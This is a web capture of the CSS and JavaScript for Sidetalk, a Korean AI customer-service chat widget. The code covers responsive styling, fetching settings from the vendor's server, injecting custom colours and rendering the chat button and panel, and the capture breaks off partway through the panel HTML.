	--st-shadow: none
}

.toolbar {
	display: flex;
	align-items: center;
	gap: .5rem
}

.toolbar .toggle {
	appearance: none;
	width: 44px;
	height: 26px;
	border-radius: 999px;
	position: relative;
	background: #d1d5db;
	outline: 0;
	cursor: pointer;
	transition: background .2s
}

.toolbar .toggle:checked {
	background: #2563eb
}

.toolbar .toggle:after {
	content: "";
	position: absolute;
	top: 3px;
	left: 3px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	background: #fff;
	transition: transform .2s
}

.toolbar .toggle:checked:after {
	transform: translateX(18px)
}

#sidetalk-quick-links,
.sidetalk-quick-links,
.sidetalk-ql {
	display: grid;
	grid-template-columns: repeat(3, minmax(0, 1fr));
	gap: 2px;
	padding: 0 0 0px;
	border-top: none;
	background: transparent;
	max-height: 100px;
	overflow: hidden;
	box-sizing: border-box;
	margin-top: 0px;
	margin-bottom: 10px;
}

#sidetalk-quick-links:empty,
.sidetalk-quick-links:empty,
.sidetalk-ql:empty {
	display: none;
}

#sidetalk-quick-links .ql-btn,
#sidetalk-quick-links .sidetalk-ql__btn,
.sidetalk-quick-links .ql-btn,
.sidetalk-ql .sidetalk-ql__btn {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	height: 40px;
	padding: 8px 10px;
	border: 1px solid rgba(16, 24, 40, 0.12);
	border-radius: 10px;
	background: #fff;
	color: #374151;
	text-decoration: none;
	font-size: 14px;
	line-height: 1.2;
	box-shadow: none;
	transition: transform .08s ease, background .12s ease, border-color .12s ease;
	width: 100%;
	min-width: 0;
	box-sizing: border-box;
	cursor: pointer;
}

#sidetalk-quick-links .ql-btn:hover,
#sidetalk-quick-links .sidetalk-ql__btn:hover,
.sidetalk-quick-links .ql-btn:hover,
.sidetalk-ql .sidetalk-ql__btn:hover {
	background: rgba(16, 24, 40, 0.04);
	border-color: rgba(16, 24, 40, 0.18);
}

#sidetalk-quick-links .ql-btn:focus,
#sidetalk-quick-links .sidetalk-ql__btn:focus,
.sidetalk-quick-links .ql-btn:focus,
.sidetalk-ql .sidetalk-ql__btn:focus {
	outline: none;
	box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.08);
}

#sidetalk-quick-links .ql-btn .ql-label,
#sidetalk-quick-links .sidetalk-ql__label,
.sidetalk-ql .sidetalk-ql__label,
.sidetalk-quick-links .ql-btn .ql-label {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	line-clamp: 2;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: normal;
	overflow-wrap: anywhere;
	text-align: center;
	max-height: calc(1.15em * 2);
}

#sidetalk-quick-links .ql-ico,
#sidetalk-quick-links .sidetalk-ql__icon,
.sidetalk-quick-links .ql-ico,
.sidetalk-ql .sidetalk-ql__icon {
	display: none !important;
}

#sidetalk-quick-links .sidetalk-ql__more,
.sidetalk-ql .sidetalk-ql__more {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 42px;
	padding: 8px 10px;
	border: 1px dashed rgba(16, 24, 40, 0.08);
	border-radius: 10px;
	background: transparent;
	color: #777;
	font-size: 16px;
	line-height: 1;
	box-sizing: border-box;
}

#sidetalk-quick-links .sidetalk-ql__more[aria-hidden='false'] {
	cursor: default;
}

/* ================================
   Animations & Keyframes
   ================================ */
@keyframes fade-up-icon {
	0% {
		transform: scale(1, 1);
	}

	5% {
		transform: translateY(25%) scale(1, 0.5);
	}

	10% {
		transform: scale(1, 1);
	}

	40% {
		transform: translateX(5px) scale(1, 1);
	}

	60% {
		transform: translateX(-5px) scale(1, 1);
	}

	75% {
		transform: translateX(0px) scale(1, 1);
	}

	100% {
		transform: scale(1, 1);
	}
}

@keyframes fade-bubble {
	0% {
		opacity: 70%;
		transform: translateY(8px);
	}

	100% {
		opacity: 100%;
		transform: translateY(0);
	}
}

@keyframes ready-animation {
	0% {
		opacity: 20%;
	}

	100% {
		opacity: 80%;
	}
}

@keyframes loding-animation {
	0% {
		opacity: 100%;
		transform: scale(1);
	}

	100% {
		opacity: 20%;
		transform: scale(.7);
	}
}

@keyframes loading {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

@keyframes fadeInOut {
	0% {
		opacity: 0;
	}

	50% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@keyframes inputFormLoadingBlink {

	0%,
	80%,
	100% {
		opacity: 0.2;
	}

	40% {
		opacity: 1;
	}
}

@keyframes sidetalk-tts-spin {
	to {
		transform: rotate(360deg);
	}
}

/* ================================
   Tablet Responsive (Max: 768px)
   ================================ */
@media screen and (max-width: 768px) {
	.sidetalk-side-panel-btn {
		align-items: center;
		width: 60px;
		height: 60px;
		padding: 15px 0;
		border-radius: 15% !important;
		-webkit-border-radius: 15% !important;
	}

	#sidetalk-side-panel-btn {}

	.sidetalk-side-panel-btn-type02 {
		width: 60px;
		height: 60px;
		padding: 15px 0;
		right: 5px;
		border-radius: 15%;
		box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 15px !important;
	}

	#sidetalk-side-panel-btn img {
		border-radius: 15%;
	}

	.sidetalk-side-panel-btn-type02:before {
		width: 56px;
		height: 56px;
		top: 2px;
		left: 2px;
		right: 2px;
		border-radius: 15%;
	}

	.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
		min-width: 25px;
		min-height: 25px;
		width: 27px;
		height: 30px;
		margin-top: 4px;
	}

	.sidetalk-side-panel-btn-type02 .btn-icon-wrap img {
		width: 100%;
		height: auto;
	}

	.sidetalk-side-panel-btn-type02 .btn-text {
		font-size: 9px;
		line-height: 1.4;
		text-align: center;
	}

	.sidetalk-side-panel-btn-type02::after {
		top: 15%;
	}

	.sidetalk-side-panel {
		right: -100%;
		width: 100%;
		height: 100%;
	}

	.sidetalk-panel-header .sidetalk-close-btn {
		right: 20px;
	}

	.sidetalk-chat-history .sidetalk-message {
		font-size: 14px;
	}

	.sidetalk-panel-footer {
		height: auto;
		padding: 15px;
	}

	.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form {
		max-width: 100%;
		padding: 12px 8px;
		border-radius: 10px;
		gap: 10px;
	}

	.sidetalk-bubble-form p {
		font-size: 14px;
	}

	.sidetalk-bubble-form-input,
	.sidetalk-bubble-form textarea {
		font-size: 14px;
		padding: 10px;
	}

	.sidetalk-bubble-form .sidetalk-bubble-form-btn {
		font-size: 14px;
		padding: 12px;
	}

	.sidetalk-composer-inner {
		padding: 8px 10px 48px 10px;
	}

	.sidetalk-icon-btn {}

	.sidetalk-send-btn {
		width: 34px;
		height: 34px;
	}

	.sidetalk-composer-textarea {
		font-size: 13px;
	}
}

/* ================================
   Mobile Responsive (Max: 480px)
   ================================ */
@media (max-width: 480px) {

	.sidetalk-side-panel,
	.sidetalk-side-panel.view,
	.sidetalk-side-panel-chatbox,
	.sidetalk-panel-header,
	.sidetalk-panel-footer {
		border-radius: 0 !important;
	}

	.sidetalk-side-panel *,
	#sidetalk-load {
		border-radius: 0 !important;
	}

	.sidetalk-chat-input textarea#sidetalk-chat-message {
		padding-right: 110px !important;
	}

	#sidetalk-send-message-btn {
		right: 1px;
		width: 35px;
		height: 35px;
		min-width: 35px;
	}

	#sidetalk-voice-btn {
		right: 40px;
		width: 36px;
		height: 36px;
		min-width: 36px;
	}

	#sidetalk-send-message-btn i.xi-send,
	#sidetalk-send-message-btn i.xi-stop {
		transform: translateY(0px) !important;
	}
}

/* ================================
   Mobile Quick Links (Max: 360px)
   ================================ */
@media (max-width: 360px) {

	#sidetalk-quick-links,
	.sidetalk-quick-links,
	.sidetalk-ql {
		gap: 4px;
		padding: 4px;
		max-height: 84px;
	}

	#sidetalk-quick-links .ql-btn,
	#sidetalk-quick-links .sidetalk-ql__btn,
	.sidetalk-quick-links .ql-btn,
	.sidetalk-ql .sidetalk-ql__btn {
		height: 32px;
		font-size: 12px;
		padding: 6px 8px;
	}

	#sidetalk-quick-links .sidetalk-ql__more {
		height: 32px;
		font-size: 16px;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8, application/javascript; charset=utf-8
request_url: https://pages.sidetalk.kr/sidetalk.js
body_size: 10636
content:
window.sidetalk_languageStrings = {
	"ko_KR": {
		"multiple_installation": "사이드톡 설치 코드가 여러 개 감지되었습니다. 하나의 설치 코드만 설치해주세요.",
		"not_installed": "사이드톡이 설치되지 않았습니다. 설치 코드를 추가해주세요.",
		"reset": "초기화"
	},
	"en": {
		"multiple_installation": "Multiple installation codes detected. Please install only one.",
		"not_installed": "Sidetalk is not installed. Please add the installation code.",
		"reset": "Reset"
	},
	"ja": {
		"multiple_installation": "複数のインストールコードが検出されました。1つのインストールコードのみをインストールしてください。",
		"not_installed": "サイドトークがインストールされていません。インストールコードを追加してください。",
		"reset": "リセット"
	}
};

let sidetalkPreviousHash;
function SidetalkAI(action, options) {
	if (action === 'init' && !window.is_init_sidetalk) {

		// init이 처음 호출되었을 때만 실행
		window.is_init_sidetalk = true;

		window.sidetalkOptions = options;

		sidetalkSetCookie('sidetalk-siteKey', options.siteKey, 1);

		window.addEventListener('message', function (e) {
			if (e.data.type === 'user_info_request') {
				const targetOrigin = e.origin;
				const iframe = document.querySelector('#sidetalk-chat-iframe');

				const userInfo = {
					member_id: '',
				};

				if (!window.sidetalkOptions.userInfo) {
					window.sidetalkOptions.userInfo = userInfo;
				}

				window.sidetalkOptions.session_id = sidetalkGetCookie('sidetalk-session-id');

				iframe.contentWindow.postMessage({
					type: 'user_info_update',
					data: window.sidetalkOptions
				}, targetOrigin);
			}

			if (e.data.type === 'send_language') {
				if (typeof sidetalkLanguage === 'undefined') {
					sidetalkLanguage = e.data.language;
				}
			}

			// ESC 전달(iframe -> parent): 채팅 iframe이 포커스일 때 ESC가 부모로 전달되지 않으므로 postMessage로 닫기 처리
			if (e.data && (e.data.type === 'sidetalk_escape' || e.data === 'sidetalk_escape')) {
				if (window.sidetalkOptions) {
					SidetalkIO('hideMessenger', window.sidetalkOptions);
				}
			}

			if (e.data.type === 'message_started') {
				window.sidetalk_message_sending = true;
			}

			if (e.data.type === 'message_completed') {
				window.sidetalk_message_sending = false;
			}
		});
		sidetalkLoad(options);
	}

	else if (action === 'showMessenger') {
		if (!window.sidetalkOptions) {
			alert(sidetalkGetTranslatedString(sidetalkLanguage, 'not_installed'));
			return;
		}

		if (window.sidetalk_message_sending) {
			return; // 이미 메시지 전송 중
		}

		const hasMessage = options && typeof options.message === 'string' && options.message.trim() !== '';
		if (hasMessage) {
			window.sidetalkOptions.message = options.message;
		} else {
			// 이전에 남아있던 message가 있다면 지워서 깨끗하게 열기
			delete window.sidetalkOptions.message;
		}
		// 전역을 직접 넘기지 말고 복사본을 넘겨서 부작용 방지
		SidetalkIO('showMessenger', { ...window.sidetalkOptions });
	} else if (action === 'hideMessenger') {
		if (!window.sidetalkOptions) {
			alert(sidetalkGetTranslatedString(sidetalkLanguage, 'not_installed'));
			return;
		}
		SidetalkIO('hideMessenger', window.sidetalkOptions);
	}
	else {
		// init, showMessenger, hideMessenger 외의 action 처리
		if (typeof sidetalkLanguage !== 'undefined') {
			alert(sidetalkGetTranslatedString(sidetalkLanguage, 'multiple_installation'));
		}
	}
}

async function sidetalkLoad(options) {
	const sidetalkSiteKey = options.siteKey;

	if (!sidetalkSiteKey) {
		console.error('siteKey is required');
		return;
	}

	//농업 챗봇 임시 이미지
	let sidetalkLoadimg = 'https://pages.sidetalk.ai/images/icon_load.gif';
	let sidetalkLoadClass = '';
	if (sidetalkSiteKey === '260cdcd08d3846bc041521ec5eda0815774200a685d78e2119e4b6fef3314bbe') {
		sidetalkLoadimg = 'https://pages.sidetalk.ai/images/2.gif';
		sidetalkLoadClass = 'custom';
	}

	let chatbot_custom = {};
	try {
		const response = await fetch(`https://chatsetting.sidetalk.ai/${sidetalkSiteKey}/chatbot_custom.json`);

		if (response.ok) {
			chatbot_custom = await response.json();
		}
	} catch (error) {
		console.warn('Failed to fetch', error);
	}

	// chatbot_custom 데이터를 options에 설정
	if (chatbot_custom) {
		const sidetalk_chatbot_custom_json = chatbot_custom;

		options.buttonBottom = sidetalk_chatbot_custom_json.buttonBottom ? sidetalk_chatbot_custom_json.buttonBottom + 'px' : '';
		options.buttonSideSpacing = sidetalk_chatbot_custom_json.buttonSideSpacing ? sidetalk_chatbot_custom_json.buttonSideSpacing + 'px' : '';
		options.buttonPosition = sidetalk_chatbot_custom_json.buttonPosition ? sidetalk_chatbot_custom_json.buttonPosition : 'right';
		options.buttonTop = sidetalk_chatbot_custom_json.buttonTop ? sidetalk_chatbot_custom_json.buttonTop + 'px' : '';
		options.chatTitle = sidetalk_chatbot_custom_json.chatTitle;
		options.buttonText = sidetalk_chatbot_custom_json.buttonText;
		options.mobileButtonTop = sidetalk_chatbot_custom_json.mobileButtonTop ? sidetalk_chatbot_custom_json.mobileButtonTop + 'px' : '';
		options.mobileButtonBottom = sidetalk_chatbot_custom_json.mobileButtonBottom ? sidetalk_chatbot_custom_json.mobileButtonBottom + 'px' : '';
		options.mobileButtonSideSpacing = sidetalk_chatbot_custom_json.mobileButtonSideSpacing ? sidetalk_chatbot_custom_json.mobileButtonSideSpacing + 'px' : '';
		options.pcFontSize = sidetalk_chatbot_custom_json.pcFontSize ? sidetalk_chatbot_custom_json.pcFontSize : '15';
		options.mobileFontSize = sidetalk_chatbot_custom_json.mobileFontSize ? sidetalk_chatbot_custom_json.mobileFontSize : '14';
		options.backgroundOpacity = sidetalk_chatbot_custom_json.backgroundOpacity ? sidetalk_chatbot_custom_json.backgroundOpacity : '100';
		options.buttonSize = sidetalk_chatbot_custom_json.buttonSize ? sidetalk_chatbot_custom_json.buttonSize : '';

		// 색상 정리
		options.headerBackgroundColor = sidetalk_chatbot_custom_json.headerBackgroundColor ? sidetalk_chatbot_custom_json.headerBackgroundColor : '';
		options.headerTextColor = sidetalk_chatbot_custom_json.headerTextColor ? sidetalk_chatbot_custom_json.headerTextColor : '';
		options.buttonColor = sidetalk_chatbot_custom_json.buttonColor ? sidetalk_chatbot_custom_json.buttonColor : '';
		options.bodyBackgroundColor = sidetalk_chatbot_custom_json.bodyBackgroundColor ? sidetalk_chatbot_custom_json.bodyBackgroundColor : '';
		options.footerBackgroundColor = sidetalk_chatbot_custom_json.footerBackgroundColor ? sidetalk_chatbot_custom_json.footerBackgroundColor : '';
		options.aiMessageBackgroundColor = sidetalk_chatbot_custom_json.aiMessageBackgroundColor ? sidetalk_chatbot_custom_json.aiMessageBackgroundColor : '';
		options.aiMessageTextColor = sidetalk_chatbot_custom_json.aiMessageTextColor ? sidetalk_chatbot_custom_json.aiMessageTextColor : '';
		options.userMessageBackgroundColor = sidetalk_chatbot_custom_json.userMessageBackgroundColor ? sidetalk_chatbot_custom_json.userMessageBackgroundColor : '';
		options.userMessageTextColor = sidetalk_chatbot_custom_json.userMessageTextColor ? sidetalk_chatbot_custom_json.userMessageTextColor : '';
		options.chatBotName = sidetalk_chatbot_custom_json.chatBotName ? sidetalk_chatbot_custom_json.chatBotName : '';
		options.chatBotNameColor = sidetalk_chatbot_custom_json.chatBotNameColor ? sidetalk_chatbot_custom_json.chatBotNameColor : '#777777';
		options.recommendQuestionTextColor = sidetalk_chatbot_custom_json.recommendQuestionTextColor ? sidetalk_chatbot_custom_json.recommendQuestionTextColor : '';
		options.buttonImage = sidetalk_chatbot_custom_json.buttonImage ? sidetalk_chatbot_custom_json.buttonImage : '';
		options.loadingImage = sidetalk_chatbot_custom_json.loadingImage ? sidetalk_chatbot_custom_json.loadingImage : '';
		options.avatarImage = sidetalk_chatbot_custom_json.avatarImage ? sidetalk_chatbot_custom_json.avatarImage : '';
		options.buttonTheme = sidetalk_chatbot_custom_json.buttonTheme ? sidetalk_chatbot_custom_json.buttonTheme : '';
		options.backgroundImage = sidetalk_chatbot_custom_json.backgroundImage ? sidetalk_chatbot_custom_json.backgroundImage : '';
	}

	let sidetalkButtonTheme = (options.buttonTheme ? options.buttonTheme : '');
	let sidetalkHideButton = (options.hideButton ? options.hideButton : '');
	let sidetalkSetButtonImageUrl = (options.setButtonImageUrl ? options.setButtonImageUrl : '');
	const isMobile = window.matchMedia("(max-width: 480px)").matches;

	if (options.loadingImage) {
		sidetalkLoadimg = options.loadingImage;
		sidetalkLoadClass = 'custom';
	}

	if (options.buttonImage) {
		sidetalkSetButtonImageUrl = options.buttonImage;
	}

	if (!sidetalkButtonTheme) {
		if (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {
			sidetalkButtonTheme = 'dark';
		} else {
			sidetalkButtonTheme = 'light';
		}
	}

	// 헤드에 스타일 시트 추가
	var link = document.createElement('link');
	link.rel = 'stylesheet';
	link.href = 'https://pages.sidetalk.ai/assets/style.css';
	document.head.appendChild(link);

	// XEIcon 추가
	var xeiconLink = document.createElement('link');
	xeiconLink.rel = 'stylesheet';
	xeiconLink.href = 'https://pages.sidetalk.ai/assets/XEIcon-master/xeicon.min.css';
	document.head.appendChild(xeiconLink);

	// 기존 스타일 태그가 있으면 업데이트
	let sidetalkCustomStyle = document.getElementById('sidetalk-custom-style');
	if (!sidetalkCustomStyle) {
		sidetalkCustomStyle = document.createElement('style');
		sidetalkCustomStyle.id = 'sidetalk-custom-style';
		document.head.appendChild(sidetalkCustomStyle);
	}

	let lighterButtonColor = options.buttonColor ? lightenColor(options.buttonColor, 0.2) : '';

	// 동적으로 CSS 추가
	sidetalkCustomStyle.innerHTML = `
	${options.buttonColor ? `
		#sidetalk-close-btn,
		#sidetalk-send-message-btn,
		.sidetalk-recommend-question,
		#scroll-to-latest-btn,
		.sidetalk-chat-history .sidetalk-message .sidetalk-proposal {
			background-color: ${options.buttonColor} !important;
		}
		.sidetalk-proposal-btn {
			border: 1px solid ${lighterButtonColor} !important;
		}
		#sidetalk-load::before {
			border-top: 5px solid ${options.buttonColor} !important;
		}
		#sidetalk-load::after {
			border-left: 1px solid ${lighterButtonColor} !important;
		}
	` : ''}

	${options.headerBackgroundColor ? `
		.sidetalk-panel-header {
			background-color: ${options.headerBackgroundColor} !important;
		}
	` : ''}

	${options.headerTextColor ? `
		#sidetalk-title-header {
			color: ${options.headerTextColor} !important;
		}
	` : ''}

	${options.bodyBackgroundColor ? `
		#sidetalk-chat-history, #sidetalk-load-wrap {
			background-color: ${options.bodyBackgroundColor} !important;
		}
	` : ''}

	${options.aiMessageBackgroundColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble {
			background-color: ${options.aiMessageBackgroundColor} !important;
		}
	` : ''}

	${options.aiMessageTextColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble {
			color: ${options.aiMessageTextColor} !important;
		}
	` : ''}

	${options.userMessageBackgroundColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-user-message .sidetalk-bubble {
			background-color: ${options.userMessageBackgroundColor} !important;
		}
	` : ''}

	${options.userMessageTextColor ? `
		#sidetalk-chat-history .sidetalk-message.sidetalk-user-message .sidetalk-bubble {
			color: ${options.userMessageTextColor} !important;
		}
	` : ''}

	${options.backgroundImage ? `
		.sidetalk-panel-header {
			background-color: transparent !important;
			background: rgba(255, 255, 255, 0) !important;
		}

		#sidetalk-side-panel {
			background-image: url('${options.backgroundImage}') !important;
			background-size: auto 100% !important;
			background-position: center !important;
			background-repeat: no-repeat !important;
			overflow: hidden !important;
		}
	` : ''}

	${options.buttonImage ? `.sidetalk-side-panel-btn-type02::before { border: none !important; }` : ''}

	${options.buttonSize ? `
		.sidetalk-side-panel-btn-type02 {
			width: ${(86 * options.buttonSize / 100).toFixed(2)}px !important;
			height: ${(86 * options.buttonSize / 100).toFixed(2)}px !important;
			border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
		}
		.sidetalk-side-panel-btn-type02::before {
			width: ${(80 * options.buttonSize / 100).toFixed(2)}px !important;
			height: ${(80 * options.buttonSize / 100).toFixed(2)}px !important;
			top: ${(3 * options.buttonSize / 100).toFixed(2)}px !important;
			left: ${(3 * options.buttonSize / 100).toFixed(2)}px !important;
			right: ${(3 * options.buttonSize / 100).toFixed(2)}px !important;
			border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
		}
		.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
			width: ${(35 * options.buttonSize / 100).toFixed(2)}px !important;
			height: ${(35 * options.buttonSize / 100).toFixed(2)}px !important;
			min-width: ${(30 * options.buttonSize / 100).toFixed(2)}px !important;
			min-height: ${(30 * options.buttonSize / 100).toFixed(2)}px !important;
			margin-top : ${(5 * options.buttonSize / 100).toFixed(2)}px !important;
		}
		.sidetalk-side-panel-btn-type02 svg {
			width: 100% !important;
			height: 100% !important;
		}
		.sidetalk-side-panel-btn-type02 .btn-text {
			font-size: ${(12 * options.buttonSize / 100).toFixed(2)}px !important;
			width: calc(100% - ${(25 * options.buttonSize / 100).toFixed(2)}px) !important;
		}
		#sidetalk-side-panel-btn img {
			border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
		}

		@media screen and (max-width: 768px) {
			.sidetalk-side-panel-btn-type02 {
				width: ${(60 * options.buttonSize / 100).toFixed(2)}px !important;
				height: ${(60 * options.buttonSize / 100).toFixed(2)}px !important;
				right: ${(5 * options.buttonSize / 100).toFixed(2)}px !important;
			}

			.sidetalk-side-panel-btn-type02:before {
				width: ${(56 * options.buttonSize / 100).toFixed(2)}px !important;
				height: ${(56 * options.buttonSize / 100).toFixed(2)}px !important;
				top: ${(2 * options.buttonSize / 100).toFixed(2)}px !important;
				left: ${(2 * options.buttonSize / 100).toFixed(2)}px !important;
				right: ${(2 * options.buttonSize / 100).toFixed(2)}px !important;
				border-radius: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
			}

			.sidetalk-side-panel-btn-type02 .btn-icon-wrap {
				min-width: ${(25 * options.buttonSize / 100).toFixed(2)}px !important;
				min-height: ${(25 * options.buttonSize / 100).toFixed(2)}px !important;
				width: ${(27 * options.buttonSize / 100).toFixed(2)}px !important;
				height: ${(30 * options.buttonSize / 100).toFixed(2)}px; !important;
				margin-top: ${(4 * options.buttonSize / 100).toFixed(2)}px !important;
			}

			.sidetalk-side-panel-btn-type02 .btn-text {
				font-size: ${(9 * options.buttonSize / 100).toFixed(2)}px !important;
			}

			.sidetalk-side-panel-btn-type02::after {
				top: ${(15 * options.buttonSize / 100).toFixed(2)}% !important;
			}
		}
	` : ''}
	`;

	// MutationObserver 추가
	const chatContainer = document.querySelector('.sidetalk-chat-history');

	if (chatContainer) {
		// DOM 변경 시 실행할 함수
		const applyDynamicStyles = () => {
			// AI 메시지 스타일 적용
			document.querySelectorAll('.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble').forEach(el => {
				el.style.backgroundColor = options.aiMessageBackgroundColor || '';
				el.style.color = options.aiMessageTextColor || '';
			});

			// 사용자 메시지 스타일 적용
			document.querySelectorAll('.sidetalk-chat-history .sidetalk-message.sidetalk-user-message .sidetalk-bubble').forEach(el => {
				el.style.backgroundColor = options.userMessageBackgroundColor || '';
				el.style.color = options.userMessageTextColor || '';
			});
		};

		// 초기 스타일 적용
		applyDynamicStyles();

		// MutationObserver 설정
		const observer = new MutationObserver(() => {
			applyDynamicStyles();
		});

		// 감시 시작
		observer.observe(chatContainer, { childList: true, subtree: true });
	}

	var html = '';

	// chatbot_custom 이 빈 객체가 아닌 경우 (대시보드에서 설정을 한 경우)
	if (Object.keys(chatbot_custom).length !== 0) {
		const sidetalkButtonSideSpacing = sidetalkParseCssValue(options.buttonSideSpacing ? options.buttonSideSpacing : '5px')
		const sidetalkButtonBottom = sidetalkParseCssValue(options.buttonBottom ? options.buttonBottom : '200px');
		const sidetalkButtonTop = sidetalkParseCssValue(options.buttonTop ? options.buttonTop : 'auto');
		const sidetalkbuttonPosition = options.buttonPosition;

		// 모바일 설정이 있는 경우 해당 값 사용, 없으면 기본값 사용 (PC 값 사용하지 않음)
		const sidetalkMobileButtonTop = sidetalkParseCssValue(options.mobileButtonTop ? options.mobileButtonTop : 'auto');
		const sidetalkMobileButtonBottom = sidetalkParseCssValue(options.mobileButtonBottom ? options.mobileButtonBottom : '200px');
		const sidetalkMobileButtonSideSpacing = sidetalkParseCssValue(options.mobileButtonSideSpacing ? options.mobileButtonSideSpacing : '5px');

		const sidetalkButtonText = (options.buttonText ? options.buttonText : 'AI 상담').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');
		const sidetalkChatTitle = (options.chatTitle ? options.chatTitle : 'AI 상담').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');
		const agentButtonText = (options.agentButtonText ? options.agentButtonText : '상담원 연결').replace(/[^\w\s\u3040-\u309F\u30A0-\u30FF\u4E00-\u9FFF가-힣]/gi, '');

		// 모바일일 때는 모바일 전용 설정만 사용
		const buttonTop = isMobile ? sidetalkMobileButtonTop : sidetalkButtonTop;
		const buttonBottom = isMobile ? sidetalkMobileButtonBottom : sidetalkButtonBottom;
		const buttonSideSpacing = isMobile ? sidetalkMobileButtonSideSpacing : sidetalkButtonSideSpacing;

		if (sidetalkHideButton !== 'hide') {
			html = sidetalkSetButtonImageUrl
				? `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02" type="button"
					style="top: ${buttonTop}; bottom: ${buttonBottom}; ${sidetalkbuttonPosition} : ${buttonSideSpacing}; padding: 0;">
						<img src="${sidetalkSetButtonImageUrl}" style="width: 100%; height: 100%; object-fit: cover;">
					</button>`
				: `<button id="sidetalk-side-panel-btn" class="sidetalk-side-panel-btn-type02 ${sidetalkButtonTheme}" type="button"
					style="top: ${buttonTop}; bottom: ${buttonBottom}; ${sidetalkbuttonPosition} : ${buttonSideSpacing}; padding: 0;">
					<span class="btn-icon-wrap">
						<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 99.78 86.76">
							<defs>
								<style>
									.cls-1{fill:url(#linear-gradient);}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#0088cf;}.cls-3{fill:url(#linear-gradient-2);}
								</style>
								<linearGradient id="linear-gradient" x1="0" y1="27.89" x2="80.78" y2="27.89" gradientUnits="userSpaceOnUse">
									<stop offset="0" stop-color="#00adee"/>
									<stop offset="1" stop-color="#0088cf"/>
								</linearGradient>
								<linearGradient id="linear-gradient-2" x1="58.82" y1="41.07" x2="58.82" y2="86.12" xlink:href="#linear-gradient"/>
							</defs>
							<path class="cls-1" d="M18.71,54.95c0,.86-.53,1.1-1.18.54L1.18,41.31c-.65-.56-1.18-1.72-1.18-2.58v-12.22c0-.86.44-2.11.97-2.78L18.83,1.22c.53-.67,1.67-1.22,2.53-1.22h57.87c.86,0,1.56.7,1.56,1.56v15.59c0,.86-.7,1.56-1.56,1.56H30.39c-.86,0-2,.55-2.53,1.22l-8.19,10.33c-.53.67-.97,1.92-.97,2.78v21.92Z"/>
							<path class="cls-3" d="M98.6,45.45l-16.35-14.17c-.65-.56-1.18-.32-1.18.54v21.92c0,.86-.44,2.11-.97,2.78l-8.19,10.33c-.53.67-1.67,1.22-2.53,1.22h-10.61v9.29c0,.75-.46.96-1.03.47l-11.14-9.76h-27.18c-.86,0-1.56.7-1.56,1.56v15.59c0,.86.7,1.56,1.56,1.56h59c.86,0,2-.55,2.53-1.22l17.86-22.51c.53-.67.97-1.92.97-2.78v-12.22c0-.86-.53-2.02-1.18-2.58Z"/>
							<path class="cls-2" d="M44.31,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
							<path class="cls-2" d="M67.16,43.18c0,3.06-1.89,5.55-4.22,5.55s-4.22-2.48-4.22-5.55,1.89-5.55,4.22-5.55,4.22,2.49,4.22,5.55Z"/>
						</svg>
					</span>
					<span class="btn-text">${sidetalkButtonText}</span>
				</button>`;
		}
		if (sidetalkSiteKey == '8daae32390c17e2aac869cc9d14ec492bc5a70ac61cb13c39fe86c35bf93c878') {
			html += `<div id="sidetalk-side-panel" class="sidetalk-side-panel">
						<div class="sidetalk-panel-header">
							<button id="sidetalk-channel-btn" class="sidetalk-channel-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/button-channel.png" alt="채널톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<button id="sidetalk-kakao-btn" class="sidetalk-kakao-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/kakaotalk_sharing_btn_medium.png" alt="카카오톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<p id="sidetalk-title-header" class="sidetalk-title-header">${sidetalkChatTitle}</p>
							<button id="sidetalk-close-btn" class="sidetalk-close-btn" type="button" style="width: 45px; height: 45px;">
								<i class="xi-close"></i>
							</button>
						</div>
						<!-- Loading Screen HTML Here -->
						<div id="sidetalk-load-wrap" style="position:absoulte; display:none;">
							<div id="sidetalk-load" class="${sidetalkLoadClass}">
								<img src="${sidetalkLoadimg}" alt="loading logo" />
							</div>
						</div>
					</div>`;
		}
		else {
			html += `<div id="sidetalk-side-panel" class="sidetalk-side-panel">
						<div class="sidetalk-panel-header">
							<button id="sidetalk-channel-btn" class="sidetalk-channel-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/button-channel.png" alt="채널톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
							<button id="sidetalk-kakao-btn" class="sidetalk-kakao-btn" type="button">
								<img src="https://pages.sidetalk.ai/images/kakaotalk_sharing_btn_medium.png" alt="카카오톡" style="width: 35px; height:35px;">
								<span>${agentButtonText}</span>
							</button>
